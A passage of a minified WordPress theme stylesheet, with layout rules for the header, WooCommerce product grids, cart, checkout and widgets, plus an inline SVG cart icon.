(min-width:1200px){.header-address{min-height:62px}.header-info{align-items:center;padding-right:2.15rem;padding-left:1.5rem;max-height:35px}.header-address p{width:10rem;margin:0 0 0 10px}.header-phone{margin-left:15px}.header-phone p{margin-bottom:0}}@media (max-width:1199px){.header-address path{fill:var(--title-color)}.header-address a:hover path{fill:var(--primary-color)}.header-address a{margin-right:1rem}.header-address p{margin:0 .5rem}.header-info{order:-1;margin-bottom:1rem;margin-left:1rem;margin-right:1rem}.header-info-empty{order:-1;margin-top:1rem}.header-phone{display:flex;align-items:center}.header-phone a{display:flex;flex-wrap:wrap;margin-top:.75rem;margin-bottom:.75rem}.header-phone p{margin:auto}.h-call-us{padding:0 .5rem}.wp-calendar-nav{width:40vw;margin:1rem auto auto auto;text-align:center}.calendar_wrap *{font-size:15px;letter-spacing:-.009em}}@media (min-width:1200px){.wp-calendar-nav{text-align:center}}@media (max-width:414px){.header-address svg{flex-basis:31px}}@media (max-width:408px){.calendar_wrap{padding:1.5rem 1rem}}@media (min-width:1200px){.wp-calendar-table td,.wp-calendar-table th{padding:9px}}@media (min-width:1200px) and (max-width:1245px){#pr-nav{padding-left:1rem;padding-right:1rem}.custom-logo{margin-left:1rem;margin-right:1rem}.header-icons,.header-info{margin-right:2rem;margin-left:0}#primary-menu>li:nth-last-child(3) .dropdown-menu,#primary-menu>li:nth-last-child(2) .dropdown-menu,#primary-menu>li:last-child .dropdown-menu{width:255px}#primary-menu>li:nth-last-child(2) .dropdown-menu{left:-80%}#primary-menu>li:last-child .dropdown-menu{left:-200%}#primary-menu>li:nth-last-child(3) .dropdown-menu .dropdown-item,#primary-menu>li:nth-last-child(2) .dropdown-menu .dropdown-item,#primary-menu>li:last-child .dropdown-menu .dropdown-item{white-space:normal}}.entry-categories-inner a{font-weight:700}.wrap-entry-categories-inner:before,.widget-title:before,.single-product .product_meta>span:before,form[name="checkout"] h4:before,.elementor-accordion .elementor-accordion-title:before,.ngg-album-compact h4 .ngg-album-desc:before,.wpcf7-form .theme-contact-form h6:before,.blog-tile .entry-categories-inner:before,.comments-header .comment-reply-title:before,.woocommerce-tabs h5:before,.related.products h6:before,.upsells.products h6:before,.woocommerce div.product form.cart .variations label:before,#review_form .comment-reply-title:before,.woocommerce ul.product_list_widget li .reviewer:before,.woocommerce-result-count:before,.cart_totals h4:before,.woocommerce-MyAccount-navigation li a:before,.h5-styled:before{content:'|';width:8px;display:inline-block;font-weight:800;font-size:18px;letter-spacing:-.014em;color:var(--primary-color);margin-right:.25rem}.ngg-album-compact h4 .ngg-album-desc:before{margin-right:.5rem}.comments-header .comment-reply-title:before,.elementor-accordion .elementor-accordion-title:before,.wpcf7-form .theme-contact-form h6:before,#review_form .comment-reply-title:before,.single-product .product_meta>span::before{margin-right:.5rem;font-size:21px}.related.products h6:before,.upsells.products h6:before{margin-right:1rem;font-size:21px}.woocommerce-tabs h5:before{margin-right:1rem;font-size:21px}.woocommerce-tabs h5.woocommerce-Reviews-title:before{margin-right:.5rem}#review_form .comment-reply-title:before{align-items:center}.h5-styled:before{font-size:22px;margin-right:.85rem}.woocommerce-MyAccount-navigation li a:before{font-size:18px;font-weight:400;color:var(--title-color);margin-right:.5rem;letter-spacing:-.014em}.cart_totals h4:before{font-size:28px;width:20px;margin-right:8px}.wrap-entry-categories-inner:before{font-size:16px}.woocommerce ul.product_list_widget li .reviewer:before{width:9px;font-size:12px;margin-right:0;font-weight:600}.widget .children li a:before,.widget.widget_nav_menu .sub-menu li a:before{content:' - ';width:12px;display:inline-flex;font-weight:700;font-size:24px;line-height:1;margin-right:.25rem;letter-spacing:-.019em}#site-footer .widget .children li a:before{color:var(--fw-title-color)}.single-product .product_meta>span::before{font-size:16px;letter-spacing:-.011em}.widget.widget_nav_menu .sub-menu{margin-top:.5rem}.widget.widget_nav_menu .sub-menu li{margin-bottom:.5rem}.widget.widget_nav_menu .sub-menu a{font-size:14px;letter-spacing:-.006em}.woocommerce-result-count:before{font-size:15px;letter-spacing:-.009em}.widget.widget_nav_menu .sub-menu .sub-menu{margin-left:1rem}.layout-shadow-box article .entry-content{padding:3rem;position:relative;background:#fff}@media (max-width:1199px){.layout-shadow-box article .entry-content{padding:1rem}#bg-header,#bg-footer{width:1199px}}#bg-footer *{fill:var(--footer-bg-color)}.woocommerce div.product .woocommerce-tabs .panel{background-color:#fff;padding:1rem 3rem 2rem 3rem;border:none;position:relative;margin-bottom:2rem}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{color:var(--header-text-color-hover);margin-right:.25rem;font-weight:700}.blog-tile .entry-categories-inner:before{font-size:14px}.widget-title:before{margin-right:.5rem;font-size:14px}form[name="checkout"] h4:before{margin-right:.5rem;font-size:18px;letter-spacing:-.014em}.single-post article,.section-inner{position:relative}.blog-tile-content .entry-excerpt p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:5rem;font-size:16px;letter-spacing:-.011em;color:var(--blog-tile-content)}.blog-tile .entry-categories-inner a{font-weight:700;margin-bottom:.5rem;letter-spacing:-.011em;font-size:16px}.blog-tile-content .entry-excerpt{max-height:5rem}.blog-tile{max-width:900px}.blog .container{max-width:1300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;position:relative;width:22.05%;margin-left:0;text-align:center;background:#fff;transition:all 0.215s ease-out;overflow:visible;padding:2rem 1.5rem;border:1px solid #fff;border-radius:16px}@media (min-width:769px){.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{min-height:521px}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-4 li.product{min-height:305px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:flex;flex-flow:column;align-items:center;justify-content:center}}.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a{display:block}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{padding:2rem 2rem .5rem 2rem}.woocommerce .woocommerce-breadcrumb{margin-bottom:2rem;font-size:14px;line-height:19px;letter-spacing:-.006em;color:#959FB0;display:none}.elementor-shortcode .woocommerce ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-message{box-shadow:var(--block-box-shadow)}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{border-radius:100%;border:1px solid var(--primary-color);width:40px;min-width:40px;height:40px;object-fit:cover;background:#fff;margin:.65rem 20px -1.5rem 0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{background:var(--primary-bg-color);padding:1.5rem!important;border-radius:8px}.woocommerce-mini-cart-item .remove{background:#fff}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding:1rem 1.5rem 1.5rem 1.5rem!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:1rem;left:50px;width:22px;height:22px;font-size:18px;line-height:22px;text-align:center;letter-spacing:-.014em;align-items:center;padding:0;z-index:1;border:1px solid}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:var(--primary-color);color:white!important}.woocommerce .widget_shopping_cart ul.product_list_widget li a{align-items:unset;margin-top:1rem}.woocommerce .widget_shopping_cart ul.cart_list li img,.woocommerce .widget_shopping_cart ul.product_list_widget li img{margin-top:.65rem}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{text-align:center;color:var(--price-tile-color);padding:1.5rem 0 .5rem 0;font-weight:700;font-size:20px;line-height:1.25;letter-spacing:-.017em}.woocommerce ul.products li.product .price{margin-top:.5rem;margin-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;text-align:center;font-weight:600;color:var(--price-color);font-size:16px;line-height:27px;letter-spacing:-.011em}.woocommerce ul.products li.product .price ins{font-weight:800}.woocommerce ul.products li.product a img{border-radius:8px;transition:all 0.45s ease-in-out;max-height:17rem;margin:auto;object-fit:contain;width:max-content}.woocommerce ul.product_list_widget li a{display:flex;font-weight:400;margin-bottom:.25rem}.woocommerce ul.product_list_widget li{margin-bottom:10px;color:var(--primary-color);min-height:100px}.woocommerce ul.product_list_widget li a{align-items:center}main .widget{margin:0 0 2rem .5rem;background-color:#fff;padding:28px 32px 32px 32px;border:none;position:relative}@media (max-width:1199px){main .widget{margin:0 0 1.5rem}body .ngg-albumoverview.default-view .ngg-album-compact:before,main .widget:before{right:-15px}}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-bottom:2rem}.elementor-shortcode .woocommerce ul.products li.product{margin-bottom:0}.woocommerce ul.products li.product .star-rating{font-size:16px;letter-spacing:-.011em;margin:.5rem auto 1rem auto}.woocommerce-MyAccount-navigation{margin-bottom:1rem}@media (max-width:768px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%;margin:1rem 0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{display:none}.container-product .content-single-product,.container-product .sidebar-single-product{max-width:415px;margin:auto}}.woocommerce div.product form.cart .variations label{word-break:break-all}.woocommerce table.shop_table,.woocommerce form.checkout,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.comments-wrapper,.author-bio,.woocommerce-MyAccount-navigation,.woocommerce-error,.woocommerce-info{background-color:#fff;padding:32px;border:none;position:relative}.woocommerce-message{background-color:#fff;border-radius:8px;color:var(--title-color);position:relative}.woocommerce table.shop_table,.woocommerce form.checkout,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.comments-wrapper,.author-bio,.woocommerce-MyAccount-navigation,main .widget,.woocommerce-error,.woocommerce-info,.product-header,.woocommerce div.product .woocommerce-tabs .panel,.single-post .post-inner,.pagination-single-inner a,.blog-tile,.single-post .featured-media img,.blog .pagination-wrapper,.woocommerce-pagination,.archive #site-content,.search #site-content,.elementor-widget-wp-widget-media_audio,.woocommerce-MyAccount-content,.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce>p,.woocommerce-ResetPassword.lost_reset_password,.layout-shadow-box article .entry-content,.woocommerce .woocommerce-customer-details address{box-shadow:var(--block-box-shadow);border-radius:16px}@media (max-width:1199px){.woocommerce table.shop_table,.woocommerce form.checkout,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.comments-wrapper,.author-bio,.woocommerce-MyAccount-navigation,main .widget,.woocommerce-error,.woocommerce-info,.product-header,.woocommerce div.product .woocommerce-tabs .panel,.single-post .post-inner,.pagination-single-inner a,.blog-tile,.single-post .featured-media img,.blog .pagination-wrapper,.woocommerce-pagination,.archive #site-content,.search #site-content,.woocommerce-MyAccount-content,.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce>p,.woocommerce-ResetPassword.lost_reset_password,.layout-shadow-box article .entry-content,.woocommerce .woocommerce-customer-details address{border-radius:8px}}.woocommerce-message::before{color:var(--success-icon-color);content:"\e015"}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{display:flex;height:100%;align-items:center;top:0;left:unset;right:1.5rem}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:unset;background:none;color:var(--primary-color);font-size:16px;line-height:1.5;padding:0;margin-right:.5rem;letter-spacing:-.011em;box-shadow:none}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce-page .woocommerce-message .button:hover{background:none!important;color:var(--primary-hover-color)}.woocommerce-MyAccount-content .woocommerce-error,.woocommerce-MyAccount-content .woocommerce-info,.woocommerce-MyAccount-content .woocommerce-message{border:1px solid var(--primary-color);box-shadow:none}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:var(--primary-bg-color);color:#515151;font-weight:500;border-radius:.5rem;margin-bottom:1rem;margin-top:1rem;font-size:14px;line-height:19px;letter-spacing:-.006em}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0 .5em 0 0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border:1em solid transparent;border-bottom-color:var(--primary-bg-color)}.woocommerce-checkout-review-order-table thead th{font-size:21px;letter-spacing:-.018em}#order_review_heading{margin-bottom:1em}.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td{color:var(--primary-color)}.woocommerce .woocommerce-checkout table.shop_table tbody tr:last-child td{padding-bottom:2rem}.woocommerce .woocommerce-checkout table.shop_table td,.woocommerce .woocommerce-checkout table.shop_table th{border-color:#fff}.woocommerce-checkout #billing_address_2_field{margin-top:-.5rem}.wc_payment_methods li>label,.comment-form-cookies-consent label{cursor:pointer;font-size:18px;line-height:1.5;transition:all 0.3s;letter-spacing:-.014em}.wc_payment_methods li>label:hover{color:var(--primary-color)}.woocommerce .woocommerce-customer-details address{border:unset;background-color:#fff;padding:2rem;margin-bottom:4rem!important}.woocommerce .woocommerce-order-details thead th{font-size:20px;letter-spacing:-.017em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-top:.5rem}.wc_payment_methods li{padding-bottom:.5rem}.woocommerce form.checkout_coupon button{white-space:pre;padding:.8125em 1.5425em;min-width:160px;height:50px}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{margin-left:.5rem}.woocommerce-ResetPassword.lost_reset_password label{width:100%}.woocommerce-info::before{color:#01785c}.cart_totals h4{font-weight:800;font-size:32px;letter-spacing:-.022em}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1rem 3.5rem 1rem 2rem;border:none;color:var(--title-color);z-index:1}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{margin-left:.5rem}.woocommerce div.product p.price,.woocommerce div.product span.price{font-weight:600}.woocommerce div.product form.cart{margin-bottom:.5rem;margin-top:1.5rem}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{display:none}.woocommerce div.product form.cart div.quantity{margin-right:1rem}.woocommerce-variation-price{margin-bottom:1rem}.woocommerce ul.products li.product a.added_to_cart.wc-forward{display:none}.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-price{color:var(--primary-color);font-weight:700}.woocommerce .summary a.button.added::after{right:3.5rem}.woocommerce .summary a.button.added:hover,.woocommerce .summary a.button.loading:hover{color:transparent}.woocommerce .summary a.button.loading{padding-right:2em}.woocommerce ul.products li.product .button.loading:before,.woocommerce ul.products li.product .button.added:before{display:none}.woocommerce .summary a.button.loading::after{right:3.5rem;padding:0;top:1.23536em}.woocommerce ul.products li.product .button.loading,.woocommerce ul.products li.product .button.added,.woocommerce .button.loading,.woocommerce .button.added{color:transparent!important;background-color:var(--primary-color)!important;opacity:1}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after,.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{position:absolute;color:#fff;right:0;top:0;width:100%;margin-left:0;margin-top:9px}.woocommerce ul.products li.product .button:before{content:'###';color:transparent;-webkit-mask:url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;mask:url('data:image/svg+xml;utf8, <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"/><path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"/><path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"/> </svg>') no-repeat 100% 30%;margin-right:.65em;width:14px;display:inline-flex;transition:all 0.45s;line-height:14px}.woocommerce ul.products li.product .button:before{background-color:#fff}.woocommerce ul.products li.product .button:before{background-color:var(--primary-color)}.woocommerce ul.products li.product .button:hover:before{background-color:#fff}.woocommerce-cart .cart-collaterals .cart_totals table{padding:1rem;margin-bottom:1rem}.woocommerce a.remove{font-size:32px;padding:0;line-height:25px;font-weight:600;color:var(--primary-color)!important;transition:all .215s ease;margin:auto;display:flex;align-items:center;justify-content:center;font-family:serif;overflow:visible;letter-spacing:0}.woocommerce a.remove:active,.woocommerce a.remove:hover{background:transparent;color:var(--title-color)!important}.woocommerce-mini-cart__buttons.buttons{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:0}.woocommerce-cart table.cart img{min-width:100px;width:100px;border:1px solid var(--primary-color);border-radius:100%;height:100px;object-fit:cover;background:#fff}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{margin-right:.5rem}.woocommerce nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul{border-color:transparent;margin:0 .25rem}.woocommerce-pagination{margin-bottom:2rem;padding:1rem 1rem .5rem 1rem;background:#fff;position:relative}#comments .woocommerce-pagination{box-shadow:unset}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{padding:10px 15px;font-size:18px;font-weight:500;letter-spacing:-.014em}.woocommerce .woocommerce-ordering select,.woocommerce div.product form.cart .variations select{border-radius:16px;font-weight:500;border:none;padding:10px 16px;background-color:#e9ecef;color:#6d7c90;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;transition:all .215s ease;max-width:11rem;-moz-appearance:none;-webkit-appearance:none;appearance:none;font-size:15px;line-height:19px;letter-spacing:-.009em}.woocommerce .woocommerce-ordering select:hover,.woocommerce div.product form.cart .variations select:hover{background-color:#f5f5f7}.woocommerce .woocommerce-ordering{margin-bottom:2rem;position:relative;display:flex;align-items:center}.woocommerce-result-count{border:unset;padding:.5rem 0;color:var(--title-color);font-weight:700;font-size:16px;line-height:1.5;font-family:inherit;letter-spacing:-.011em}@media (max-width:550px){.woocommerce .woocommerce-result-count{width:100%}.woocommerce .woocommerce-ordering{float:left;margin-bottom:1rem}}.woocommerce .star-rating{font-size:16px;height:16px;width:6.4em;letter-spacing:-.011em}.woocommerce .star-rating::before{color:var(--primary-color)}.woocommerce table.shop_table td,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #f5f5f7}.woocommerce table.shop_table{border:none}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-thankyou-order-received{color:var(--primary-color);font-weight:700;font-size:30px;line-height:41px;letter-spacing:-.021em;margin-bottom:2rem}.woocommerce-order-received .woocommerce-thankyou-order-details{border:1px solid var(--primary-color);border-radius:.5rem;padding:2rem 2rem 0 2rem;margin-bottom:2rem!important}.woocommerce-order-received .woocommerce-thankyou-order-details li{margin-bottom:2rem}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{color:var(--primary-color)}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:unset}@media (min-width:769px){.woocommerce form.checkout{padding:1rem 3rem}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{padding:2rem 3rem}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{padding:2rem}td[data-title="Shipping"]{max-width:340px}}@media (max-width:768px){.woocommerce form.checkout{padding:.5rem 1.5rem}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{padding:1.5rem}.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-radius:4px;padding:0;margin-bottom:.25rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:1rem;line-height:1;width:100%}.woocommerce div.product .woocommerce-tabs ul.tabs{background-color:#fff;border-radius:8px;padding:1.5rem;box-shadow:var(--block-box-shadow);border:none;position:relative;margin-bottom:2rem}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#e5e5e5}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}}.woocommerce-form-coupon .form-row.form-row-first,.woocommerce-form-coupon .form-row.form-row-last{float:left;margin:0}.woocommerce-form-coupon .form-row.form-row-first{width:51%}.woocommerce-form-coupon .form-row.form-row-last{margin-left:-7%}.woocommerce nav.woocommerce-pagination ul li span.current{color:var(--primary-dark-color)}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#4ca75480}.woocommerce ul.products li.product span.onsale,.woocommerce span.onsale{background-color:transparent;font-weight:500;line-height:1;display:flex;align-items:center;justify-content:center;width:4rem;height:4rem;font-size:12px;letter-spacing:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:.5rem}@media (max-width:480px){.wc_payment_method.payment_method_paypal input{float:left;height:31px;margin-right:0.75rem!important}.wc_payment_method.payment_method_paypal label{display:inline-flex;flex-flow:column}.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img{margin:1rem 0 0}.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a{margin:0}}.woocommerce div.product .woocommerce-product-rating{margin-bottom:.85rem}.comment-form-author label,.comment-form-email label,.comment-form-url label{margin-right:1rem}.comment-form-author input,.comment-form-email input,.comment-form-url input{width:100%;max-width:100%}.comment-form-cookies-consent{display:flex;align-items:center}#wp-comment-cookies-consent{margin:.5rem .5rem .5rem 0}.woocommerce-MyAccount-content label[for="shipping_last_name"],.woocommerce-MyAccount-content label[for="billing_last_name"]{width:100%}#account_display_name+span{font-weight:600;font-size:13px;line-height:19px;color:var(--primary-color);padding-top:.5rem;letter-spacing:-.0025em}.comment-form-cookies-consent label{margin:1rem 0}.woocommerce ul.products li.product span.onsale{margin:-1rem -.75rem 0 0}.woocommerce span.onsale{margin:-.25rem}.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent!important}.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:transparent!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:var(--primary-hover-color)}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{box-shadow:none}.product-categories{list-style:none}.woocommerce div.product p.price ins{font-weight:800}.widget_nav_menu ul li,.widget_archive ul li,.widget_meta ul li,.product-categories .cat-item{margin-bottom:1rem}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--woo-pr-fil-bg-color);margin-left:-1px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:12px;height:12px}.woocommerce .widget_price_filter h4{margin-bottom:2rem}.woocommerce .widget_price_filter .price_slider_amount{display:flex;flex-flow:column-reverse}.woocommerce-mini-cart__total.total strong{font-weight:800}.woocommerce .widget_price_filter .price_label{display:inline-block;font-weight:700;font-size:16px;line-height:19px;width:100%;margin-bottom:25px;letter-spacing:-.011em;text-align:center;color:var(--title-color)}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px dashed #dee2e6;font-weight:600;font-size:16px;line-height:19px;letter-spacing:-.011em;text-align:center;padding-top:1rem;padding-bottom:.5rem;margin-top:1.5rem;color:var(--title-color)}.woocommerce .widget_price_filter .price_slider_amount .button{padding:3px 26px;margin:auto}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{padding:5px 15px}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{line-height:22px;letter-spacing:-.006em;font-size:14px;box-shadow:none;background-color:var(--primary-color);border-radius:12px}.woocommerce .widget_shopping_cart .buttons a.button.wc-forward:first-child{margin-right:20px}.woocommerce ul.products li.product .button,body .blog-tile-content .elementor-button.elementor-size-md,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce.widget_shopping_cart .buttons a.checkout,.woocommerce .cart button[name="apply_coupon"],.woocommerce form.checkout_coupon button,.woocommerce div.product form.cart .reset_variations{border:1px solid var(--primary-color);color:var(--primary-color);background:transparent;box-shadow:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#6d7c90}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px 